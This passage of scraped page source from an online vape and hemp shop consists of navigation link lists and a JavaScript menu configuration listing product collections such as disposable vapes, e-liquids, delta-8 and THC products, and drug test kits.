"VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/nicotine-pouches","https://www.zmarksthespot.com/collections/replacement-coils","https://www.zmarksthespot.com/collections/replacement-pods","https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464115564698-child-bafc85e9961ca2ff7cb58b7c0d53d021-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "amp-menu", title: "AMP Menu", items: ["https://www.zmarksthespot.com/collections/new-arrivals","#","#","/collections/vapes-under-10-dollars","#","#","#","https://www.zmarksthespot.com/blogs/news",], },{ id: "464130474138-child-144c67b7e0bc5dca71a58937391f9d00-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464130506906-child-0f53338480de2fc9356089851aba5502-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/air-bar-nex","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/binaries-vape-6000-puffs","https://www.zmarksthespot.com/collections/cali-bar-disposable-vapes","https://www.zmarksthespot.com/collections/crazyace-b15000-disposable-vape","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/friobar-db7000","https://www.zmarksthespot.com/collections/friobar-mx-10k-disposable-vape","https://www.zmarksthespot.com/collections/funky-republic-ti7000-disposable-vape-5","https://www.zmarksthespot.com/collections/geek-bar-disposable-vape","https://www.zmarksthespot.com/collections/geek-bar-pulse-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/ijoybar-vape-8000-puffs","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections//ijoy-captain-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lost-vape-orion-bar-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-nano-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-tt9000-disposable-vape","https://www.zmarksthespot.com/collections/luum-switch-disposable-vape","https://www.zmarksthespot.com/collections/micco-n16000-disposable-vape","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/packspod-vape-5000","https://www.zmarksthespot.com/collections//posh-xtron-10000-disposable-vape","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/raz-ca6000-vape","https://www.zmarksthespot.com/collections/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/collections/nola-bar","https://www.zmarksthespot.com/collections/space-mary-sm8000-disposable-vape","https://www.zmarksthespot.com/collections/spaceman-10k-pro-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-10000-disposable-vape","https://www.zmarksthespot.com/collections/wavetec-wave-8000-disposable-vape","https://www.zmarksthespot.com/collections/woofr-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/yovo-bar-disposable-vape",], },{ id: "464130932890-child-da30fcd1059228432a36a9bf24e5cba2-legacy-discover-best-sellers", title: "DISCOVER BEST SELLERS", items: ["https://www.zmarksthespot.com/products/pillow-talk-vape","https://www.zmarksthespot.com/products/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/luffbar-tt9000-vape","https://www.zmarksthespot.com/products/icewave-x8500-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs",], },{ id: "464130965658-child-372e9dfc539c1497c2b40c63f2fedf8e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/products/so-soul-nola-bar-vape-10k","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/products/viho-turbo-10k-vape","https://www.zmarksthespot.com/products/lost-vape-orion-bar-10000-puffs","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/products/ijoy-bar-sd10000-vape","https://www.zmarksthespot.com/products/rab-beats-rc10000-disposable","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/products/dhose-bar-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs","https://www.zmarksthespot.com/products/binaries-sv15000-disposable-vape",], },{ id: "464132276378-child-40c07dabbc3507ff96d314ea9ef7220c-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-then-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-puff-disposable-vapes",], },{ id: "464132571290-child-c6363ea36b6b41a46688aca3bcd3214e-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/smokeshop-detox","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/smokeshop-pipes",], },{ id: "464132702362-child-608aae2e4c0f6423c5004c064933224d-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464132767898-child-72fc4050a3db43c7dde5c6166f88be81-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "468802502810-child-818673a929ca1ca162b229cbcbd43750-legacy-e-liquids", title: "E-LIQUIDS", items: ["https://www.zmarksthespot.com/collections/e-liquids-blank-bar","https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co","https://www.zmarksthespot.com/collections/e-liquids-heisenberg","https://www.zmarksthespot.com/collections/e-liquids-kilo","https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors","https://www.zmarksthespot.com/collections/naked-100/","https://www.zmarksthespot.com/collections/pod-juicee-x-razz","https://www.zmarksthespot.com/collections/e-liquids-tyson","https://www.zmarksthespot.com/collections/e-liquids-vapetasia",], },{ id: "468802568346-child-0d4e07b800687b2374838412960c3ccc-legacy-mods", title: "MODS", items: ["https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit","https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w","https://www.zmarksthespot.com/collections/mods/yocan",], },{ id: "470000730266-child-918e4ac04b420bbfda0cab960af10940-legacy-shop-by-flavor", title: "SHOP BY FLAVOR", items: ["https://www.zmarksthespot.com/collections/alaska-ice","https://www.zmarksthespot.com/collections/apple","https://www.zmarksthespot.com/collections/apple-ice","https://www.zmarksthespot.com/collections/b-pop","https://www.zmarksthespot.com/collections/baja-burst","https://www.zmarksthespot.com/collections/banana","https://www.zmarksthespot.com/collections/berry-ice","https://www.zmarksthespot.com/collections/black-ice","https://www.zmarksthespot.com/collections/blackberry","https://www.zmarksthespot.com/collections/blackberry-ice","https://www.zmarksthespot.com/collections/blue-raz","https://www.zmarksthespot.com/collections/blue-razz-ice","https://www.zmarksthespot.com/collections/blue-slurpee","https://www.zmarksthespot.com/collections/blueberry","https://www.zmarksthespot.com/collections/blueberry-ice","https://www.zmarksthespot.com/collections/blueberry-lemon-nana","/collections/blueberry-punch","https://www.zmarksthespot.com/collections/blueberry-pound-cake","/collections/blue-raspberry-mellow-man","https://www.zmarksthespot.com/collections/bonker-berries","https://www.zmarksthespot.com/collections/bubble-gum","/collections/banana-taffy-freeze","/collections/crazy-berry","https://www.zmarksthespot.com/collections/cherry","https://www.zmarksthespot.com/collections/clear","https://www.zmarksthespot.com/collections/coconut","https://www.zmarksthespot.com/collections/coffee","https://www.zmarksthespot.com/collections/colombiann-coffee","https://www.zmarksthespot.com/collections/cookie-butter","https://www.zmarksthespot.com/collections/cool-mint","https://www.zmarksthespot.com/collections/custard","https://www.zmarksthespot.com/collections/california-cherry","/collections/dualicious","/collections/deep-purple","https://www.zmarksthespot.com/collections/frozen-white-grape","https://www.zmarksthespot.com/collections/georgia-peach","https://www.zmarksthespot.com/collections/grape","https://www.zmarksthespot.com/collections/grape-ice","https://www.zmarksthespot.com/collections/grape-watermelon","https://www.zmarksthespot.com/collections/guava","https://www.zmarksthespot.com/collections/gummy-bear","https://www.zmarksthespot.com/collections/hawaiin-punch","https://www.zmarksthespot.com/collections/kiwi","https://www.zmarksthespot.com/collections/kiwi-ice","https://www.zmarksthespot.com/collections/lemon","https://www.zmarksthespot.com/collections/lush-ice","https://www.zmarksthespot.com/collections/mango","https://www.zmarksthespot.com/collections/mango-ice","/collections/mango-peach-steezy","/collections/menthol","https://www.zmarksthespot.com/collections/miami-mint","https://www.zmarksthespot.com/collections/mint","https://www.zmarksthespot.com/collections/minty-o-s","https://www.zmarksthespot.com/collections/mocha-frappe","https://www.zmarksthespot.com/collections/orange","/collections/orange-creamsicle","https://www.zmarksthespot.com/collections/peach","https://www.zmarksthespot.com/collections/peach-berry-ice","/collections/peach-berry-steezy","/collections/peach-gummy","https://www.zmarksthespot.com/collections/peach-ice","https://www.zmarksthespot.com/collections/pineapple","https://www.zmarksthespot.com/collections/pineapple-apple-pear","https://www.zmarksthespot.com/collections/polar-ice","/collections/pineapple-lime","/collections/pineapple-peach-steezy","/collections/pink-raz-lemonade","https://www.zmarksthespot.com/collections/rainbow","https://www.zmarksthespot.com/collections/raspberry-cherry-ice","https://www.zmarksthespot.com/collections/root-beer","https://www.zmarksthespot.com/collections/sour-batch","https://www.zmarksthespot.com/collections/southern-tobacco","https://www.zmarksthespot.com/collections/spearmint","https://www.zmarksthespot.com/collections/strawberry","https://www.zmarksthespot.com/collections/strawberry-banana","https://www.zmarksthespot.com/collections/strawberry-beltz","/collections/strawberry-berry-steezy","https://www.zmarksthespot.com/collections/strawberry-blast","https://www.zmarksthespot.com/collections/strawberry-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-melon","/collections/strawberry-mellow-man","/collections/simple-mint","/collections/strawberry-mint","/collections/sunset-orange","/collections/sour-peach-orange","https://www.zmarksthespot.com/collections/strawberry-shortcake","https://www.zmarksthespot.com/collections/strawberry-watermelon","https://www.zmarksthespot.com/collections/swedish","https://www.zmarksthespot.com/collections/tobacco-cream","https://www.zmarksthespot.com/collections/tobacco-vapes","https://www.zmarksthespot.com/collections/vanilla","/collections/vanilla-coffee","https://www.zmarksthespot.com/collections/vanilla-tobacco","https://www.zmarksthespot.com/collections/virginia-tobacco","https://www.zmarksthespot.com/collections/watermelon","/collections/watermelon-berry-steezy","https://www.zmarksthespot.com/collections/watermelon-ice","https://www.zmarksthespot.com/collections/white-grape","https://www.zmarksthespot.com/collections/white-gummy-ice","/collections/winter-green","/collections/watermelon-mellow-man","/collections/watermelon-peach-steezy",], },{ id: "477818028186-child-ef9f55cb98b28b03dbd115036ded6989-legacy-hemp", title: "HEMP", items: ["/collections/dabs","https://www.zmarksthespot.com/collections/delta-edibles","https://www.zmarksthespot.com/collections/delta-vapes","#","#","#","#","https://www.zmarksthespot.com/collections/hemp-drinks","#","https://www.zmarksthespot.com/collections/mushroom","https://www.zmarksthespot.com/collections/flower",], },{ id: "477818126490-child-4aacabfcb0ee708d87a7715a09590e23-legacy-delta-8", title: "Delta 8", items: ["https://www.zmarksthespot.com/collections/delta-8-edibles","https://www.zmarksthespot.com/collections/delta-8-gummies","https://www.zmarksthespot.com/collections/delta-8-tincture","https://www.zmarksthespot.com/collections/delta-8-disposables",], },{ id: "477818388634-child-6179bb8b6fc30c10ee44aeff56cc7071-legacy-delta-9", title: "Delta 9", items: ["https://www.zmarksthespot.com/collections/delta-9-edibles","https://www.zmarksthespot.com/collections/delta-9-gummies","https://www.zmarksthespot.com/collections/delta-9-tincture","https://www.zmarksthespot.com/collections/delta-9-disposables",], },{ id: "477818650778-child-02f05bef3e392dfd292173fd44ab3771-legacy-delta-10", title: "Delta 10", items: ["https://www.zmarksthespot.com/collections/delta-10-edibles","https://www.zmarksthespot.com/collections/delta-10-disposables",], },{ id: "477819764890-child-6abb0c60fa7fcebbaba8444e9474f25f-legacy-thc", title: "THC", items: ["https://www.zmarksthespot.com/collections/disposables","https://www.zmarksthespot.com/collections/thc-h-disposable","https://www.zmarksthespot.com/collections/thc-p-disposables","https://www.zmarksthespot.com/collections/thc-edibles","https://www.zmarksthespot.com/collections/edibles","https://www.zmarksthespot.com/collections/thcp-edibles","https://www.zmarksthespot.com/collections/gummies","https://www.zmarksthespot.com/collections/thc-v-gummies","https://www.zmarksthespot.com/collections/thcp-gummies","https://www.zmarksthespot.com/collections/prerolls-1","https://www.zmarksthespot.com/collections/thcp-prerolls","https://www.zmarksthespot.com/collections/cartridge","https://www.zmarksthespot.com/collections/tincture",], },{ id: "477820158106-child-ccf98429e70161c0fc3a56e2c2b15def-legacy-mushroom", title: "Mushroom", items: ["https://www.zmarksthespot.com/collections/mushroom-edibles","https://www.zmarksthespot.com/collections/mushroom-vapes",], },{ id: "477820256410-child-2deb49e9722173cbb6c4fe3b88a81e5e-legacy-flowers", title: "Flowers", items: ["https://www.zmarksthespot.com/collections/flower-1","https://www.zmarksthespot.com/collections/astro-eight",], },{ id: "462412677274-child-6336936a4e4f6964811ef8ca966179e7-legacy-new-arrivals", title: "NEW ARRIVALS", items: ["https://www.zmarksthespot.com/collections/new-arrivals","https://www.zmarksthespot.com/collections/new-arrivals-hemp","https://www.zmarksthespot.com/collections/new-arrivals-smokeshop",], },{ id: "479181897882-child-108b5e2b483ed2aa2cac43e93ded924e-legacy-hhc", title: "HHC", items: ["https://www.zmarksthespot.com/collections/hhc-cartridges","https://www.zmarksthespot.com/collections/hhc-disposables","https://www.zmarksthespot.com/collections/hhc-p-disposable","https://www.zmarksthespot.com/collections/hhc-edibles","https://www.zmarksthespot.com/collections/hhc-gummies",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/53678080154/account/orders?locale=en&region_country=US",], },{ id: "520984952986-child-9529eee0781e66b2f912adaab9e5479b-legacy-test-screening", title: "TEST SCREENING", items: ["https://www.zmarksthespot.com/products/test-now-thc-test","https://www.zmarksthespot.com/products/test-now-3-panel-test","https://www.zmarksthespot.com/products/test-now-5-panel-test",], },{ id: "464113598618-child-e2a4c59bfabeab9621d1682668eb1856-legacy-best-selling-top-10", title: "BEST SELLING TOP 10", items: ["/products/ebcreate-bc-pro-40k-disposable","/products/off-stamp-x-cube-crystal-cube-35k","/products/lost-angel-mate-50k-disposable-pod","/products/foger-switch-pro-kit-disposable-30k","/products/foger-bit-35k-disposable","/products/geek-bar-pulse-disposable-vape-15000-puffs","/products/raz-ltx-disposable-25000-puffs","/products/geek-bar-pulse-15000","/products/raz-tn9000-disposable-vape","/products/pilllow-talks-ice-control-ic40000-disposable-vape",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":264885,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"theme","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-702942","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"HEMP","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/blogs/news"},"disable_link":true,"el_class":"my-hemp-new"},"menus":[{"id":"tmenu-menu-202405","setting":{"item_layout":"text","title":"Dabs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dabs"}},"menus":[]},{"id":"tmenu-menu-217274","setting":{"item_layout":"text","title":"Delta Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-edibles"}},"menus":[]},{"id":"tmenu-menu-906498","setting":{"item_layout":"text","title":"Delta Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-vapes"}},"menus":[]},{"id":"tmenu-menu-490159","setting":{"item_layout":"text","title":"Delta 8","disable_link":true,"item_display":false},"menus":[{"id":"tmenu-menu-768464","setting":{"item_layout":"text","title":"Delta 8 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-edibles"}},"menus":[]},{"id":"tmenu-menu-806340","setting":{"item_layout":"text","title":"Delta 8 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-gummies"}},"menus":[]},{"id":"tmenu-menu-732700","setting":{"item_layout":"text","title":"Delta 8 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-tincture"}},"menus":[]},{"id":"tmenu-menu-687700","setting":{"item_layout":"text","title":"Delta 8 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-796967","setting":{"item_layout":"text","title":"Delta 9","disable_link":true},"menus":[{"id":"tmenu-menu-444531","setting":{"item_layout":"text","title":"Delta 9 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-edibles"}},"menus":[]},{"id":"tmenu-menu-493396","setting":{"item_layout":"text","title":"Delta 9 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-gummies"}},"menus":[]},{"id":"tmenu-menu-275117","setting":{"item_layout":"text","title":"Delta 9 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-tincture"}},"menus":[]},{"id":"tmenu-menu-116449","setting":{"item_layout":"text","title":"Delta 9 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-764925","setting":{"item_layout":"text","title":"Delta 10","disable_link":true},"menus":[{"id":"tmenu-menu-862837","setting":{"item_layout":"text","title":"Delta 10 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"}},"menus":[]},{"id":"tmenu-menu-486938","setting":{"item_layout":"text","title":"Delta 10 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-disposables"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-348855","setting":{"item_layout":"text","title":"HHC","disable_link":true},"menus":[{"id":"tmenu-menu-613447","setting":{"item_layout":"text","title":"HHC Cartridges","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-cartridges"}},"menus":[]},{"id":"tmenu-menu-701605","setting":{"item_layout":"text","title":"HHC Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-disposables"}},"menus":[{"id":"tmenu-menu-597599","setting":{"item_layout":"text","title":"HHC-P Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-p-disposable"}},"menus":[]},{"id":"tmenu-menu-730718","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-283860","setting":{"item_layout":"text","title":"HHC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-edibles"}},"menus":[]},{"id":"tmenu-menu-818810","setting":{"item_layout":"text","title":"HHC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-gummies"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-412638","setting":{"item_layout":"text","title":"Hemp Drinks","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hemp-drinks"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-131536","setting":{"item_layout":"text","title":"THC","disable_link":true},"menus":[{"id":"tmenu-menu-884794","setting":{"item_layout":"text","title":"THC Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-945673","setting":{"item_layout":"text","title":"Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tincture"}},"menus":[]},{"id":"tmenu-menu-722226","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-869443","setting":{"item_layout":"text","title":"THC Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-965651","setting":{"item_layout":"text","title":"Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/disposables"}},"menus":[]},{"id":"tmenu-menu-965879","setting":{"item_layout":"text","title":"THC - H Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-h-disposable"}},"menus":[]},{"id":"tmenu-menu-160799","setting":{"item_layout":"text","title":"THC - P Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-p-disposables"}},"menus":[]},{"id":"tmenu-menu-602114","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-642739","setting":{"item_layout":"text","title":"THC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":false},"menus":[{"id":"tmenu-menu-774354","setting":{"item_layout":"text","title":"Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/edibles"}},"menus":[]},{"id":"tmenu-menu-187630","setting":{"item_layout":"text","title":"THC - P Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-edibles"}},"menus":[]},{"id":"tmenu-menu-335887","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-945568","setting":{"item_layout":"text","title":"THC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-879525","setting":{"item_layout":"text","title":"Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummies"}},"menus":[]},{"id":"tmenu-menu-115338","setting":{"item_layout":"text","title":"THC - V Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-v-gummies"}},"menus":[]},{"id":"tmenu-menu-357550","setting":{"item_layout":"text","title":"THC - P Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-gummies"}},"menus":[]},{"id":"tmenu-menu-553617","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-738218","setting":{"item_layout":"text","title":"THC Pre Rolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-153200","setting":{"item_layout":"text","title":"PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/prerolls-1"}},"menus":[]},{"id":"tmenu-menu-517460","setting":{"item_layout":"text","title":"THC - P PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-prerolls"}},"menus":[]},{"id":"tmenu-menu-820922","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-663466","setting":{"item_layout":"text","title":"THC Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thca-cartridge"},"disable_link":true},"menus":[{"id":"tmenu-menu-704083","setting":{"item_layout":"text","title":"Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cartridge"}},"menus":[]},{"id":"tmenu-menu-750350","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-354491","setting":{"item_layout":"text","title":"Mushroom","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom"}},"menus":[{"id":"tmenu-menu-928240","setting":{"item_layout":"text","title":"Mushroom Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-edibles"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-193660","setting":{"item_layout":"text","title":"Mushroom Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-vapes"},"disable_link":false},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-819714","setting":{"item_layout":"text","title":"Flowers","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower"}},"menus":[{"id":"tmenu-menu-657830","setting":{"item_layout":"text","title":"Flower","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower-1"},"disable_link":false},"menus":[{"id":"tmenu-menu-730739","setting":{"item_layout":"text","title":"Astro Eight","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/astro-eight"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-234297","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-230590","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"NEW ARRIVALS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"},"disable_link":true},"menus":[{"id":"tmenu-menu-312871","setting":{"item_layout":"text","title":"Disposable Vape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"}},"menus":[]},{"id":"tmenu-menu-741826","setting":{"item_layout":"text","title":"THC and Delta 8","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-hemp"}},"menus":[]},{"id":"tmenu-menu-686519","setting":{"item_layout":"text","title":"Smokeshop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-451348","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DISPOSABLE VAPES","submenu_mega_width":"1300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-645299","setting":{"item_layout":"text","title":"SHOP BY 